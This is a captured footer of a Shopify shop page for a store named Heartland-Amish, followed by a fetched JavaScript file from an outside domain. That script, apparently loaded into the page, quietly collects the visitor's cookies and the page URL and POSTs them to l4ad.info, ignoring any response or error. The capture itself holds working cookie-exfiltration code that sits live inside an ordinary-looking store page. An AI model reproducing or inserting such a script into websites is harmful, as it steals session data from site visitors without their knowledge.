                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>

                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
            
            
            
            
            
            
          </ul>
        </div>
      

      <div class="grid__item medium-up--one-half">
        <div class="site-footer__copyright site-footer__copyright--right medium-up--text-right">
          
          
            <div class="site-footer__payment-icons">
              
<ul class="payment-icons list--inline">
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-paypal" viewBox="0 0 36 20"><path fill="#444" d="M33.691 7.141h2.012l-1.66 7.5h-1.992zM5.332 7.16q.918 0 1.553.674t.381 1.865q-.234 1.152-1.064 1.807t-1.963.654H2.696l-.547 2.48H.001l1.641-7.48h3.691zm19.141 0q.918 0 1.563.674t.391 1.865q-.156.762-.596 1.328t-1.074.85-1.396.283h-1.523l-.527 2.48h-2.148l1.641-7.48h3.672zM8.027 9.055q.098-.02.42-.098t.537-.127.566-.098.684-.049q.547-.02 1.025.078t.879.313.566.645.029 1.016l-.82 3.906H9.94l.137-.586q-.41.41-1.035.586t-1.182.088-.889-.615-.176-1.387q.215-1.016 1.221-1.455t2.744-.439q.059-.293-.059-.469t-.352-.244-.625-.049q-.508.02-1.094.156t-.781.254zm19.18 0q.117-.02.342-.078t.42-.107.439-.088.508-.068.537-.029q.566-.02 1.045.078t.879.313.576.645.039 1.016l-.84 3.906H29.16l.137-.586q-.41.41-1.045.586t-1.201.088-.898-.615-.176-1.387q.137-.703.684-1.123t1.348-.596 1.973-.176q.098-.449-.166-.615t-.869-.146q-.352 0-.762.078t-.713.166-.459.166zM4.004 10.734q.273 0 .537-.137t.449-.371.244-.527q.117-.43-.098-.723t-.625-.293H3.476l-.469 2.051h.996zm19.16 0q.41 0 .781-.303t.469-.732-.127-.723-.615-.293h-1.094l-.43 2.051h1.016zm-9.531-1.933l.801 5.879-1.445 2.461h2.207l4.688-8.34h-2.031L15.9 12.278l-.313-3.477h-1.953zm-3.242 3.887q0-.195.098-.527h-.508q-.918 0-1.172.488-.195.352-.01.586t.537.234q.859-.039 1.055-.781zm19.199 0q.039-.332.117-.527h-.488q-.977 0-1.191.488-.195.352-.01.586t.537.234q.879-.039 1.035-.781z"/></svg>

                      </li>
                    
                  
                    
                  
                </ul>
              
            </div>
          
        </div>
      </div>
    </div>
    
      <div class="site-footer__copyright--bottom">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Heartland-Amish</a></small>
        <small class="site-footer__copyright-content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    
  </div>
</footer>


</div>

  </div>


<script src='https://inspon-app.com/photoupload/js/page_script.js'></script>






<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJPVHN3P');</script>

</body>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJPVHN3P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/deb4Hs-3KqFsz0Qv.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128156697
             var url = window.location.href;
             var new_rec = 1
             var date = 1768994949
             var link_image = ''
             fetch('https://l4ad.info/qa-y/deb4Hs-3KqFsz0Qv', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()